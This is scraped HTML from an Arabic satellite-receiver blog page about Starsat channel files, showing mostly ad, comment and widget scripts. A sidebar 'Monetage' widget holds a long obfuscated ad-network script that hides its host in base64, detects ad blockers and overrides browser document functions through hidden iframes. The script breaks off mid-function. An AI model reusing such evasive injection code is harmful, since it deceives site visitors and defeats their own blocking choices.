<a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Starsat 8800 HD</a>
<a href='https://www.tatoufdz.net/search/label/STARSAT%20%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>STARSAT ستارسات</a>
</div>
<script type='application/ld+json'>{
"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://www.tatoufdz.net/","name": "Tatouf Dz "}},{"@type": "ListItem","position": 2,"item": {"@id": "https://www.tatoufdz.net/search/label/Starsat%208800%20HD","name": "Starsat 8800 HD"}},{"@type": "ListItem","position": 3,"item": {"@id": "https://www.tatoufdz.net/2022/01/2022-starsat-8800-hyper.html","name": "ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper"}}]}</script>
<span class='reaction-buttons'>
<span class='reactions-label'>
<svg aria-hidden='true' class='icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 496 512' xmlns='http://www.w3.org/2000/svg'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm152.7 400.7c-19.8 19.8-43 35.4-68.7 46.3-26.6 11.3-54.9 17-84.1 17s-57.5-5.7-84.1-17c-25.7-10.9-48.8-26.5-68.7-46.3-19.8-19.8-35.4-43-46.3-68.7-11.3-26.6-17-54.9-17-84.1s5.7-57.5 17-84.1c10.9-25.7 26.5-48.8 46.3-68.7 19.8-19.8 43-35.4 68.7-46.3 26.6-11.3 54.9-17 84.1-17s57.5 5.7 84.1 17c25.7 10.9 48.8 26.5 68.7 46.3 19.8 19.8 35.4 43 46.3 68.7 11.3 26.6 17 54.9 17 84.1s-5.7 57.5-17 84.1c-10.8 25.8-26.4 48.9-46.3 68.7zM328 224c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm-160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm215 64H113c-9.6 0-17.1 8.4-15.9 18 8.8 71 69.4 126 142.9 126h16c73.4 0 134-55 142.9-126 1.2-9.6-6.3-18-15.9-18zM256 400h-16c-50.2 0-93.5-33.3-107.4-80h230.8c-13.9 46.7-57.2 80-107.4 80z' fill='currentColor'></path></svg>
هل اعجبك الموضوع :
</span>
<iframe allowtransparency='true' class='reactions-iframe' data-src='' frameborder='0' name='reactions' scrolling='no'></iframe>
</span>
<script>
$reacAct =0;
$(document).scroll(function(){if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}})
$(window).scroll(function() {if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}});
</script>
<div class='SeoPlusAds' id='ret-a3lan'></div>
<div class='RelatedPosts'>
<div class='headline RelatedPost'><h3 class='title'>أخر المواضيع من قسم : Starsat 8800 HD</h3></div>
<div class='Sp-posts1'>
<script src='https://www.tatoufdz.net/feeds/posts/default/-/Starsat 8800 HD?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst'></script>
</div>
</div>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='headline commentsTitle'><h3 class='title'>تعليقات</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form' id='commentTarget'>
<a name='comment-form'></a>
<div class='conart'>
<svg aria-hidden='true' class='small-icon' data-prefix='fas' focusable='false' role='img' viewBox='0 0 576 512' xmlns='http://www.w3.org/2000/svg'><path d='M416 224V64c0-35.3-28.7-64-64-64H64C28.7 0 0 28.7 0 64v160c0 35.3 28.7 64 64 64v54.2c0 8 9.1 12.6 15.5 7.8l82.8-62.1H352c35.3.1 64-28.6 64-63.9zm96-64h-64v64c0 52.9-43.1 96-96 96H192v64c0 35.3 28.7 64 64 64h125.7l82.8 62.1c6.4 4.8 15.5.2 15.5-7.8V448h32c35.3 0 64-28.7 64-64V224c0-35.3-28.7-64-64-64z' fill='currentColor'></path></svg>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>أترك تعليقك</p>
</div>
<a href='https://www.blogger.com/comment/frame/3828789137066869717?po=7896001426262397495&hl=ar&saa=85391&origin=https://www.tatoufdz.net&skin=emporio' id='comment-editor-src'></a>
<div class='asfafafqw'></div>
<script type='text/javascript'>
$( document ).ready(function() {
$commActive = 0;
if ($(window).scrollTop() > 90) {
  if(!$commActive) commActive();
}
$(window).scroll(function() {
  if ($(window).scrollTop() > 90) {
	if(!$commActive) commActive();
  }
});
function commActive(){
$commActive = 1;
  var asafah = `<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>`;

  $('.asfafafqw').html(asafah)

  $.getScript( "https://www.blogger.com/static/v1/jsbin/1769009776-comment_from_post_iframe.js", function() {
  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
  });

}
});
</script>
</div>
</div>
</section>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML200'>
<div class='SeoPlusAds' id='Firstcontent-a3lan'><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4095693,document.body||document.documentElement)</script></div>
<script>$("#top-a3lan").append($("#Firstcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML201'>
<div class='SeoPlusAds' id='Lastcontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#bot-a3lan").append($("#Lastcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML202'>
<div class='SeoPlusAds' id='Centercontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>
if($('#s7bcent-a3lan-PagePrake').length){$("#s7bcent-a3lan-PagePrake").append($("#Centercontent-a3lan"));}
else{$Center = Math.floor($('.post-body br').length/2-1);$("#Centercontent-a3lan").insertAfter(".post-body br:eq("+$Center+")");}
</script>
</div><div class='widget HTML' data-version='2' id='HTML220'>
<div class='SeoPlusAds' id='rett-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#ret-a3lan").append($("#rett-a3lan"))</script>
</div></div>
<div class='hideee section' id='RedirectPage'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='topcs7v'><div class='toctitle'>التنقل السريع</div><ul id='tocList'></ul></div>
<script>
//<![CDATA[
$("#tocDiv").append($(".topcs7v")),$(tocList).empty();var t=null,a=null,e=0;$(".ap-connt h2, .ap-connt h3, .ap-connt h4").each(function(){var n="<a name='"+e+"'></a>";$(this).before(n);var p="<li><a href='#"+e+"'>"+$(this).text()+"</a></li>";$(this).is("h2 , h3, h4")?(a=$(),(t=$(p)).append(a),t.appendTo("#tocList")):a.append(p),e++});
//]]>
</script>
</div><div class='widget Label' data-version='2' id='Label500'>
<div class='post-random'><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div></div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
var relatedTitles=new Array,relatedTitlesNum=0,relatedUrls=new Array;function related_results_labels(e){for(var l=0;l<e.feed.entry.length;l++){var r=e.feed.entry[l];relatedTitles[relatedTitlesNum]=r.title.$t;for(var t=0;t<r.link.length;t++)if("alternate"==r.link[t].rel){relatedUrls[relatedTitlesNum]=r.link[t].href,relatedTitlesNum++;break}}}
//]]>
</script>
<script src='https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels'></script>
<script type='text/javascript'>
//<![CDATA[
(function newPost() {var text = 'اقرا ايضا';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let Post = document['querySelectorAll']('.post-random .newPost');while (i < relatedTitles['length'] && i < Post['length']) {for (let a = 0; a < Post['length']; a++) {Post[a]['innerHTML'] = '<span class="texxattt">' + text + '</span><a class="posttitle" href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
if($('#s7bcent-a3lan-PagePrake').length){}else{
$cent = Math.floor($('.post-body br').length/2-1 )
$(".post-random").insertBefore(".post-body br:eq("+$cent+")");
}
//]]>
</script>
</div></div>
</div>
<aside id='sidepar-wid'>
<div class='section' id='sidepar'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='headline' data-title='Monetage'><h3 class='title'>Monetage</h3></div>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=10073582,F=10073581,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly94N2kwLmNvbS81LzEwMDczNTgy',yn='eDdpMC5jb20=',Bt=2,Nt=1761051023*e.mr,Tt='Zez$#t^*EFng',Ft='1yy',At='ek5fwil2i5k',pn='xcwngwkl9ew8rt',xn='vy1',sn='7i5vi9p3ok6',Lt='_kwgrflu',Xt='_owdjnvo',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function 